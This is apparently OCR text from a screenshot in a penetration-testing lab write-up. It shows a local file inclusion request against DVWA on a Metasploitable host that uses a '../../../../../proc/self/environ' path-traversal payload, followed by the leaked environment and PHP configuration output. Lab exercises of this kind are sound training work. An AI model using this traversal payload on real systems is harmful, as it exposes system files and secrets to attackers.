 192.168.56.101/dvwa/vulnerabilities/fi/?page=../../../../../proc/self/environ
CT_STATUS=200HTTP_HOST=192.168.56.101HTTP_USER_AGENT=
PHP Version 5.2.4-2ubuntu5.10
PHP Logo
System
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00
UTC 2008 i686
Build Date
Jan 6 2010 21:50:12
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/cgi
Loaded Configuration
File
/etc/php5/cgi/php.ini
Scan this dir for
additional .ini files
/etc/php5/cgi/conf.d
additional .ini files
parsed
/etc/php5/cgi/conf.d/gd.ini, /etc/php5/cgi/conf.d/mysql.ini, /etc/php5
/cgi/conf.d/mysqli.ini, /etc/php5/cgi/conf.d/pdo.ini, /etc/php5
/cgi/conf.d/pdo_mysql.ini
PHP API
20041225
PHP Extension
20060613
d4m1ts gm7.org
d4m1ts gm7.org